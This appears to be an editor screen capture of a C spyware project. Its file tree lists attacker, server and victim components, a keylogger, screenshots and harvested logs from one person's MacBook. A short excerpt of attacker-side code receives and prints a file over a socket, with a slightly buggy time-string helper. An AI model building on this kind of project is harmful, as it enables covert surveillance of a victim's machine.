 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
curr_time_to_name
2
Done
Replace
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
129
130
131 //      }
132 //      fclose(base64_receved_file);
133 //      system(convert_from_bace64_commend);
134 //  }
135 //  return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140     int sub_buffer_size = 0;
141     file_transformation_protocol cour_file_buffer;
142     bzero(cour_file_buffer.file_sub_buffer, MTU);
143     cour_file_buffer.end_of_file = 0;
144     while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
        sizeof(file_transformation_protocol), 0)) > 0){
145         if (cour_file_buffer.end_of_file)
146             break;
147         printf("%s",cour_file_buffer.file_sub_buffer);
148         bzero(cour_file_buffer.file_sub_buffer, MTU);
149     }
150 }
151
152 char * curr_time_to_name (char * curr_time){
153     char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154     int temp_index = 0;
155     for (int i = 0; i < strlen(curr_time); i++ ){
156         if (curr_time[i] != ' ') {
157             new_curr_time[temp_index] = curr_time[i];
158             temp_index ++;
159         }
160     }
161     strtok(new_curr_time, "\n");
162     return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166     //1) get message with the public key if the server
167     //2) ganrate a privet rc4 kay
168     //3) starts to encrypt all the out-counung messgas
169     //4) decrypt all in-coming message
170 //}
curr_time_to_name
Tabs: 4
17 characters